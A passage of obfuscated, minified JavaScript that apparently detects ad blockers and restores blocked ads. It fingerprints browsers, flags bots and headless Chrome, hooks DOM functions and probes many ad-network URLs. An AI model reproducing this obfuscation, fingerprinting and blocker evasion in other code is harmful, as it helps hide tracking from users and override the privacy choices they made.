)","<time>|<percentage>","window.Notification is undefined","scrollY","values","permission","Match","__fpjs_d_m","<wq-name>|<ns-prefix>? '*'","Bad value `","https://consent.northernirelandworld.com","scrollTo","indiatimes.com","setInterval","auto|<'border-style'>","browserEngineKind","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","<grid-line> [/ <grid-line>]{0,3}","auto|always|avoid|left|right|recto|verso","<number>","syntax","auto|bar|block|underscore","CDC","dvb","isSleipnir","_sources","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","jg7y.quizlet.com","[contain|none|auto]{1,2}","delay","naver","tunebat.com","ellipse( [<shape-radius>{2}]? [at <position>]? )","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","airtory.com","none|auto","request_id","auto|<animateable-feature>#","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","reject","creativeId","eatDelim","baseUrl","<outline-radius>","ADS_FRAME","sectionChange","check","ad-unit","[src*=","isBalanceEdge","ittpx-asia.eskimi.com","additionalAdsBait","port","ads-twitter.com","HTMLTableCellElement","adx.digitalmatter.services","\n  --------","[AdBlockDetector] page unloaded while checking acceptable ads target ","onParseError","HTMLTableElement","adnxs-simple.com","blockAdUnitPath","add|subtract|intersect|exclude","<custom-property-name>","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","DocumentFragment_getElementById","travle.earth","toString","AtKeyword","amazon-adsystem.com","Mesa OffScreen","Invalid mapping: ","view( [<axis>||<'view-timeline-inset'>]? )","whale","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","Parentheses","rtt","nexx360.io","copy","impactify.media","result","slot","<'container-name'> [/ <'container-type'>]?","repeat|stretch|round","el.quizlet.com","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","MatchOnce","\n  syntax: ","s2s.t13.io","MSG_ACK_INVISIBLE","gpt","DocumentFragment_querySelector","refinery89.com","invert( <number-percentage> )","webkitSpeechGrammar","__tcfapi","url-token","explicit","139341","cmVzZXJ2ZWQxT3V0cHV0",'Identifier "',"gpt-adsinteractive","ads-","sourceMap","recovery","normal|small-caps","reversed( <counter-name> )","gpt_requested_time","none|<angle>|[x|y|z|<number>{3}]&&<angle>","svw","window.parent.parent.confiant.services().onASTAdLoad","[Bot] bot UA detected, ua=","/cou/api_reco.php","consumeUntilLeftCurlyBracketOrSemicolon","<compound-selector>#","https://cmp.autobild.de","postmedia.solutions.cdn.optable.co","/\\r\\n/g","go.affec.tv","ltr|rtl","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","Failed to detect bot","( <supports-condition> )|<supports-feature>|<general-enclosed>","<line-width>","scanNumber","separate|collapse|auto","logs-partners.coupang.com","getNode","yellowblue.io","gblpids","data-sdk","anonymous","noopStr","nullable","2JyjCoL","rubiconproject.com","consume","focus/","viously.com","img","<'cue-before'> <'cue-after'>?","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","form","larger|smaller","searchParams","deep","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Type of node should be an Object","Vertical line is expected","ad-stir.com","<ident-token> : <declaration-value>? ['!' important]?","; Priority=Low","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","x-frame-width","getServices","ups.analytics.yahoo.com"," or hex digit",'"><\/script>',"Must be between 0 and 63: ","auto|text|none|contain|all","response","innerText","<xyz-space> [<number>|<percentage>|none]{3}",'"><\/script></head><body></body></html>',"<page-selector-list>","[auto|alphabetic|hanging|ideographic]","components","<complex-selector>#","max","child|young|old","<'right'>","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","none|<single-transition-property>#","tokenIndex","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","[<layer-name>#|<layer-name>?]","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","cmVzZXJ2ZWQySW5wdXQ=","[<integer>&&<symbol>]#","inventories","padding-box|content-box","Group","isPropagationStoppedImmediate","WebKitMediaKeys","function","https://tlx.3lift.com/header/auction","generatedColumn","dvmax","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","bnh6bg==","visit","useragent","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","valueOf","[<length-percentage>|top|center|bottom]#","ACK_INVISIBLE","monitoring","<number>|<angle>","decorate",", height: ","normal|italic|oblique <angle>{0,2}","lax","general-enclosed","appiersig.com","adnxs.net","blocking_ads","initLogUploadHandler",".pages.dev","smsonline.cloud","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","html","toSetString","assign","auto|inter-character|inter-word|none","onmousedown","<line-width>{1,4}","not_blocking_ads","<length-percentage>&&hanging?&&each-line?","orientation","Wrong node type `","zemanta.com","outerWidth","decodeURIComponent","createAuctionNonce","6034854pdZcPI","hashchange","layer","__phantomas","onload","normal|reset|<number>|<percentage>","avt","requestBids","createElement","rlh","is_admiral_active","body","aW5wdXQ=","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","toLog","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","HTMLAnchorElement_host","initial","SharedStorageWorklet","cmpStr","before","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","-src","3lift.com","https://ssb-global.smartadserver.com/api/bid","content-box|padding-box|border-box","status","process","getName","addEventListener","osano-","auto|never|always|<absolute-size>|<length>","[<container-name>]? <container-condition>","className","indexOf","; SameSite=Lax","auto|both|start|end|maximum|clear","fromSourceMap","dvw","mozInnerScreenX","ads-refinery89.adhese.com","writeln","crwdcntrl.net","is_acceptable_ads_blocked","pbjs","flux-cdn.com","border-box|padding-box|content-box","MSG_SYN_URG","none|chained","Too many hex digits","allow-scripts","Function_toString",'[id^="gpt_ad_"]',"sendXHR","substr","[<declaration>? ';']* <declaration>?","none|[first||[force-end|allow-end]||last]","start|center|space-between|space-around","fminer","var(","sourceRoot","CDO-token","core-ads","snigelweb.com","hue-rotate( <angle> )","is_blocking_acceptable_ads","] by [","warn","aweber.com","SYN","lvmax","HTMLTableCaptionElement","none|<position>#","_last","ZndiaA==","getParameter","<length>|thin|medium|thick","htlad-","shardingIndex","sddan.com","<media-in-parens> [and <media-in-parens>]+","/ivt/detect","whatcardev.haymarket.com","performance","getType","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<geometry-box>#","aniview.com","no-cors","adcontainer","gwd-","default","MozAppearance","aWQ=","__gpp not found within timeout","admz","<bg-image>#","stackadapt.com","ivt","<font-weight-absolute>{1,2}","none|<custom-ident>","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","resize","<number-one-or-greater>","test","<length>||<color>","allocateCursor","Boolean","HTMLVideoElement_poster","cmVzZXJ2ZWQy","findAllFragments","as_parent",": [left|right|first|blank]","cqmax","resolve","css","color( <colorspace-params> [/ [<alpha-value>|none]]? )","AnPlusB","configIndex","<script>","`, expected `","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","adsinteractive","windowExternal","Expected ","linear|<cubic-bezier-timing-function>|<step-timing-function>","apply","Unknown field `","[restore-rejections] restoreDeferredRejections__nonadblock","reverse","Missed `structure` field in `","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Exception occurred in hooked function ","<!DOCTYPE html>","fraudSensorParams","concat","getOwnPropertyDescriptor","<number [0,∞]> [/ <number [0,∞]>]?","trimLeft","lr-tb|rl-tb|tb-rl|lr|rl|tb","<shape-box>|fill-box|stroke-box|view-box","getSlotId","adblock_fingerprint","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","reserved1Output","Performance.network","<'align-items'> <'justify-items'>?","start|end|center|justify|distribute","cookieless-data.com","width|height|block|inline|self-block|self-inline","Google","rng","agkn.com","addMapping","Unknown type","fuse","ad-delivery.net","image-set( <image-set-option># )","auto|all|none","` has no known descriptors","HTMLFormElement_action","':' [before|after|first-line|first-letter]","properties","reserved2","ins","skimresources.com","khz","layer(","microad.net","<line-style>{1,4}","https://consent.programme-tv.net","gpt-tdn","gpt-ima-adshield","getLocationRange","<'text-emphasis-style'>||<'text-emphasis-color'>","checkAtruleDescriptorName","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","yorkshirepost.co.uk","option maxAge is invalid","destroySlots","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","creativecdn.com","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","opts","data:","<masking-mode>#","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","undefined","func","invalid protect-id key: ","not expected type of fetch Request: ","appVersion","none|[x|y|block|inline|both] [mandatory|proximity]?","protectUrlContext","<url>+","hadronid.net","normal|reverse|inherit","video","positions","shouldRecover","Expect a keyword","self","throw",'<html><head><script src="',"appendScriptElementAsync","__replaced","auto|none|<dashed-ident>|<scroll()>|<view()>","selectorText","getWriter","HTMLLinkElement_as","Window_frames",'iframe[name="',"equals","property","infinite|<number>","fs-","scribd.com","file","serif|sans-serif|cursive|fantasy|monospace","none|circle|disc|square","StyleSheet","idFilter","/detect/script-block/script-blocked-checker","version","most-width|most-height|most-block-size|most-inline-size","navigator.plugins is undefined","raider.io","aria-label","webGL","CSSStyleDeclaration_cssText","lookupType","media","isSamsungBrowser","yandex.com","AddMatchOnce","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","flashtalking.com","afterend","/filter-fingerprint","didomi-","onClickAutoRecovery","XXX","padding|border","navigator","normal|always","[<page-selector>#]?","Range","Element_querySelectorAll","auto|never|always","` for `visit` option (should be: ","Object","[<filter-function>|<url>]+","ad-","bounceexchange.com","script","Identifier is expected","pub_300x250m","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<string>|<custom-ident>+","<bg-size>#","HTMLAnchorElement_pathname","iframe","performance_gpt_ad_rendered","https://content-loader.com","toLowerCase","Window_setTimeout","Unknown at-rule","calc(","esp.rtbhouse.com","as_console","banner-","urlGenerate","[<length-percentage>|<number>|auto]{1,4}","productSub","findAll","bricks-co.com","auth","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","symbol","edgios","<'grid-row-gap'> <'grid-column-gap'>?","<integer>","DisallowEmpty","atrules","adscale.de","htlb.casalemedia.com","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","pb_","<-ms-filter-function>+","0|1","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","lijit.com"," iterations","ats-","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","kargo-","counters( <counter-name> , <string> , <counter-style>? )","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","<'justify-self'>|anchor-center","getPropertyValue","consumeUntilSemicolonIncluded","null","add","https://m1.openfpcdn.io/botd/v","<'padding-left'>{1,2}","Exception occurred in proxy property get ","Element_matches","contentsfeed.com","adsafeprotected.com","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?",'meta[name="as-event-handler-added"]',"Response_url","declarators","slotRenderEnded","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","PseudoElementSelector","window.process is","auto|<color>","document.documentElement is undefined","port2","insertList","scanString","api.receptivity.io","allowInterstitial","prependList","<single-animation-fill-mode>#","fromEntries","adDiv","deg","eventSampleRatio","String or url() is expected","[auto|<integer>]{1,3}","sparteo.com","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","cssWideKeywordsSyntax","recovery_adm_click_ar","'[' <custom-ident>* ']'","style","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","Element_ariaLabel","Multiplier","advertisement-holder","HyphenMinus is expected","XMLHttpRequest_statusText","d2VneWpwenV4MzhxMmE5dm1pZm90","is_limited_ads","redir","map","isVisibleIframe","trvdp.com","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","pbxai.com","Hex digit or question mark is expected","defineProperties","display none excluding pro","error","https://pbs.nextmillmedia.com/openrtb2/auction","PTZhMEc+UE9vMzdudj94JjFgXTJ0","getBoundingClientRect","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","HTMLLinkElement_href","__gpp","Range_createContextualFragment","UNKNOWN","#as_domain","startOffset","center|start|end|self-start|self-end|flex-start|flex-end","__rgst_cb","value","function ","unset","googleads.g.doubleclick.net","__as_rej","https://","children","Identifier, string or comma is expected","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","30644370wFDzFi",".gamezop.com","https://bidder.criteo.com/cdb","semicolon-token","/widgets.html","https://consent.halifaxcourier.co.uk","element","as_adblock","urlFilter","https://orbidder.otto.de/bid","integrity","reportToSentry","usedJSHeapSize","_array","tel:","Event_stopPropagation","dpi","Number sign is expected","cos( <calc-sum> )","isNameCharCode","getComponents","low","Number, dimension, ratio or identifier is expected","setAttributeNS","domAutomation","-webkit-calc(","declarationList","textAd","HTMLScriptElement_attributionSrc","getDetections",'meta[name="',"<'margin-block'>","})()","svmax","atrulePrelude","marker-start","<'inset-inline-start'>","innerHTML","<counter-style-name>|symbols( )","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","addModule","protectHtml","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","EventTarget","__as_is_ready_state_change_loading","normal|auto|<position>","errorTrace","lexer","hbwrapper.com","any","allowRunInIframe","last_bfa_at","drop-shadow( <length>{2,3} <color>? )","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","<single-animation-timeline>#","MediaQuery","HTMLTableRowElement","ep2.adtrafficquality.google","Element_closest","headless_chrome","[above|below|right|left]? <length>? <image>?","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","Unknown node type: ","HTMLSourceElement_srcset","<declaration-value>?","expression","scorecardresearch.com","[none|start|end|center]{1,2}","<length>","https://consent.sussexexpress.co.uk","Comment","adpushup","HTMLImageElement_attributionSrc","/pcs/activeview?","enter","https://t.visx.net/ul_cb/hb_post","; Priority=Medium","HTMLMetaElement_httpEquiv","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","N is expected","exportSnapshot","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","rex","event_sample_ratio","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<ident-token>|<function-token> <any-value>? )"," |  ","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","visible|hidden","coupang","nhn","<image>|<color>","Expect `","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","stndz-",'" is a required argument.',"<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","apcnf","bmxvYw==","MediaSettingsRange","Event_stopImmediatePropagation","decorator","sources","ClassSelector","flux.jp","'))","<media-query-list>"];return(a2A=function(){return t})()}(function(t,e){const n=a2l,r=a2A();for(;;)try{if(598536==-parseInt(n(1252))/1+parseInt(n(3146))/2*(parseInt(n(656))/3)+-parseInt(n(1730))/4*(parseInt(n(1042))/5)+-parseInt(n(3236))/6+-parseInt(n(3917))/7+parseInt(n(2595))/8*(-parseInt(n(1006))/9)+parseInt(n(3614))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const nC=a2l;var A={9141:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});let o="",i=r(1643);try{var s;o=null!==(s=document[r(2030)][r(303)](r(3142)))&&void 0!==s?s:r(2425);const t=document[r(2030)][r(303)](r(2543))||document[r(2030)][r(303)](r(1549));t&&(i=new URL(t,window[r(1333)][r(1352)])[r(280)])}catch(t){}const a={version:r(284),sdkVersion:o,endpoint:i,env:r(2270),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(1925)][r(1587)],insertBefore:Node[r(1925)][r(2927)]};function i(t,e){const n=r;e[n(996)]?o[n(2927)][n(802)](e[n(1958)],t,e[n(996)]):o[n(1587)][n(802)](e[n(2914)],t)}function s(t){const e=r;o[e(1587)][e(802)](document[e(2864)],t)}function a(t){const e=r,n=document[e(3244)](t[e(2379)]);for(const r of t[e(1843)]())n[e(1721)](r,t[e(303)](r));return n[e(2834)]=t[e(2834)],n}function c(){const t=r;try{if(null!=window[t(3479)][t(3768)]&&t(1483)===window[t(3479)][t(3768)][t(1483)][t(2168)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1276)](e(430));const r=n[e(755)][0][e(3443)];n[e(755)][0][e(3443)]=t;const o=n[e(755)][0][e(3443)];return o===r||o[e(3500)]()===t[e(3500)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(538),p=r(2395);let g=0;function w(){const t=r;return![t(2521),t(2029)][t(2555)]((e=>location[t(1421)][t(476)](e)))&&!window[t(1692)]}function b(){const t=r;return i.A[t(2252)](p)||g[t(3078)]()}async function y(t){const e=r;return e(1754)===i.A[e(2252)](e(3621),!1)||!(!(window[e(1333)][e(3970)]+window[e(1333)][e(944)])[e(682)](e(3505))&&e(1754)!==i.A[e(2252)](e(3505),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(2396)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3873)](p,g[n(3078)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(3873)](p,g[e(3078)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1754)===i.A[e(2252)](e(3621),!1)||(void 0!==f?f:w()&&![e(2064),e(2029)][e(2555)]((t=>location[e(1421)][e(476)](t)))&&e(1754)===i.A[e(2252)](m)?(A(t)[e(2396)]((t=>{const n=e;f=t,i.A[n(3873)](m,t[n(3078)]())})),!0):(f=await A(t),i.A[e(3873)](m,f[e(3078)]()),f))}async function x(t){return await async function(){const t=a2l;let e=!1;try{const n=document[t(3244)](t(3400));n[t(1721)]("id",t(3057)),document[t(2864)][t(1587)](n),n[t(1721)](t(3574),t(2135));const r=["ad",t(2134),t(3057),t(1640),t(2743),t(819),t(556),t(357),t(439),t(2153),t(2398),t(3492),t(2418),t(2408),t(3641),t(3866),t(2688),t(488),t(2138)];for(const i of r){n[t(3269)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1756)](n);if(t(468)===r[t(783)]||t(1882)===r[t(759)]){o.A[t(857)](t(1080)),e=!0;break}}document[t(2864)][t(873)](n)}catch(e){o.A[t(857)](t(2232)[t(3371)](e))}return e}()?[!0,1]:await async function(){const t=a2l,e=XMLHttpRequest[t(3078)]();return!(!e[t(682)](t(2309))||!e[t(682)](t(720))||(o.A[t(857)](t(355)),0))}()?[!0,2]:await async function(t){const e=a2l,n=[];if(t)for(const r of t)e(1004)===r[e(1054)]&&n[e(2238)]({url:r[e(1703)]});const r=window[e(1333)][e(1421)][e(476)](e(2520));return r?n[e(2238)]({url:e(754)}):(n[e(2238)]({url:e(1325),mustIncludeStrings:[e(2743)],mustExcludeStrings:[e(2100)]}),s.A[e(681)]()||n[e(2238)]({url:e(2968),mustIncludeStrings:[e(1628)],mustExcludeStrings:[e(2100)]})),(await Promise[e(1595)]([...n[e(3584)]((t=>k(t[e(1703)],t[e(1212)],t[e(2797)]))),r?_():z()]))[e(2555)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2l,n=t[e(1134)]||[],r=await Promise[e(1595)](t[e(1703)][e(3584)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2l;if(i(661)===t[i(1054)]){const t=new XMLHttpRequest;t[i(3265)](i(2532),(()=>{const r=i;4===t[r(4012)]&&(t[r(3262)]>=200&&t[r(3262)]<300||n[r(682)](t[r(3262)])?e():o())})),t[i(3265)](i(3592),(()=>o())),t[i(2551)](i(2963),r),t[i(835)]()}else if(i(3151)===t[i(1054)])if(s.A[i(3468)]())k(r)[i(2396)]((t=>t?o():e()))[i(3906)](o);else{const t=new Image;t[i(3265)](i(2045),(()=>e())),t[i(3265)](i(3592),(()=>o())),t[i(1549)]=r}else if(i(3490)===t[i(1054)]){const t=document[i(3244)](i(3490));t[i(3265)](i(2045),(()=>e())),t[i(3265)](i(3592),(()=>o())),t[i(1549)]=r,document[i(2864)][i(1587)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(857)](i(3067)[i(3371)](t[i(1703)])),!0):(o.A[i(857)](i(3745)[i(3371)](t[i(1703)],i(2472))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3151),url:[e(2731),e(1909)]})}async function k(t){const e=r;let n=arguments[e(2141)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2252)]()[e(2774)][e(802)](window,t);if(r[e(2286)])return!0;if(null===r[e(3247)]&&e(3327)===r[e(1054)])return!0;if(r[e(3262)]<200||r[e(3262)]>=300)return!0;const o=await r[e(3003)]();if(0===o[e(2141)])return!0;if(!n[e(1165)]((t=>o[e(682)](t))))return!0;if(i[e(2555)]((t=>o[e(682)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(857)](e(2484)[e(3371)](t)),!1):(o.A[e(857)](e(1559)[e(3371)](t,e(3985))),!0)}return!1}async function _(){const t=r,e=document[t(3244)](t(3497)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3574)][o(760)](o(1890),"0"),e[o(3574)][o(760)](o(699),"0"),e[o(3574)][o(760)](o(759),o(1882)),e[o(3574)][o(760)](o(2192),o(468)),document[o(2864)][o(1587)](e);const s=null===(i=d.A[o(2252)](window)[o(607)][o(2252)][o(802)](e,window))||void 0===i?void 0:i[o(1110)];if(!s)return n(!1);s[o(1406)][o(2551)](),s[o(1406)][o(2705)](o(1471)),s[o(1406)][o(3901)]();const a=s[o(1406)][o(3244)](o(3490));a[o(1721)](o(1549),o(754)),a[o(3265)](o(2045),(()=>n(!1))),a[o(3265)](o(3592),(()=>n(!0))),s[o(1406)][o(2864)][o(1587)](a)}));return e[t(1678)](),n}async function z(){const t=r,e=document[t(3244)](t(3497)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3574)][o(760)](o(1890),"0"),e[o(3574)][o(760)](o(699),"0"),e[o(3574)][o(760)](o(759),o(1882)),e[o(3574)][o(760)](o(2192),o(468)),document[o(2864)][o(1587)](e);const s=null===(i=d.A[o(2252)](window)[o(607)][o(2252)][o(802)](e,window))||void 0===i?void 0:i[o(1110)];if(!s)return n(!0);s[o(1406)][o(2551)](),s[o(1406)][o(2705)](o(1471)),s[o(1406)][o(3901)]();const a=s[o(1406)][o(3244)](o(3490));a[o(1721)](o(1549),o(1325)),a[o(3265)](o(2045),(()=>{const t=o;try{var e;const r=s[t(2743)];if(!r)return n(!0);if(!(null===(e=Object[t(3372)](r,t(2691)))||void 0===e?void 0:e[t(3873)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3265)](o(3592),(()=>n(!0))),s[o(1406)][o(2864)][o(1587)](a)}));return e[t(1678)](),n}function E(){const t=r,e=i.A[t(2252)](t(1189),!1,t(1122));return!!e&&!!e[t(1263)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});class o{static[r(1483)](){const t=r;try{if(null!=window[t(3479)][t(3768)]&&t(1483)===window[t(3479)][t(3768)][t(1483)][t(2168)])return!0}catch(t){}return!1}static[r(681)](){const t=r;try{if(o[t(1483)]())return!1;const e=navigator[t(2442)][t(3500)](),n=[t(1607)];return![t(1943),t(1659),t(444),t(2752),t(3805),t(531),t(1194),t(1249),t(4025),t(3084),t(1133),t(3040),t(3516)][t(2555)]((n=>e[t(682)](n)))&&n[t(2555)]((n=>e[t(682)](n)))}catch(t){}return!1}static[r(1583)](){const t=r;try{if(o[t(1483)]())return!1;const e=navigator[t(2442)][t(3500)]();if(e[t(682)](t(3149))||e[t(682)](t(2741)))return!0;const n=[t(4025)];return![t(1943),t(1659),t(444),t(2752),t(3805),t(531),t(1194),t(1249),t(3084),t(1133),t(3040),t(3516)][t(2555)]((n=>e[t(682)](n)))&&n[t(2555)]((n=>e[t(682)](n)))}catch(t){}return!1}static[r(3468)](){const t=r;try{const e=navigator[t(2442)][t(3500)]();return e[t(682)](t(1948))&&e[t(682)](t(1335))}catch(t){}return!1}static[r(3034)](){const t=r;try{return navigator[t(2442)][t(3500)]()[t(682)](t(2089))}catch(t){}return!1}static[r(2453)](){const t=r;return navigator[t(2442)][t(3500)]()[t(682)](t(2605))}}},5131:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(2387),s=6e5,a=()=>{const t=r,e=o.A[t(2252)](i);if(e)try{const n=Date[t(4021)](),r=JSON[t(989)](atob(e))[t(2178)]((e=>e[t(842)]+s>n));o.A[t(3873)](i,btoa(JSON[t(936)](r)))}catch(t){}},c=()=>!window[r(1333)][r(1421)][r(476)](r(2029)),l=t=>{const e=r;a();const n=o.A[e(2252)](i);if(n)try{const r=JSON[e(989)](atob(n)),o=Date[e(4021)](),i=r[e(2779)]((n=>n[e(1703)]===t));if(!i||i[e(842)]+s<o)return;return i[e(2342)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2252)](i);try{const r=s?JSON[n(989)](atob(s)):[],a=r[n(714)]((e=>e[n(1703)]===t));-1!==a?(r[a][n(2342)]=e,r[a][n(842)]=Date[n(4021)]()):r[n(2238)]({url:t,timestamp:Date[n(4021)](),blocked:e}),o.A[n(3873)](i,btoa(JSON[n(936)](r)))}catch(t){}}},8131:(w,T,p)=>{"use strict";const wC=a2l;p.d(T,{A1:()=>F,AG:()=>M,M5:()=>c,VE:()=>Z,VL:()=>y,vR:()=>s,z9:()=>n});var t=p(1783),x=p(9141),R=p(9754),d=p(8110),P=p(6033),G=p(5281),i=p(7549),B=p(8542),j=p(6524),N=p(5131);function n(E){const wZ=a2l,L=null==E?void 0:E[wZ(3584)](((t,e)=>({autoRecovery:t,configIndex:e})))[wZ(2178)]((t=>{const 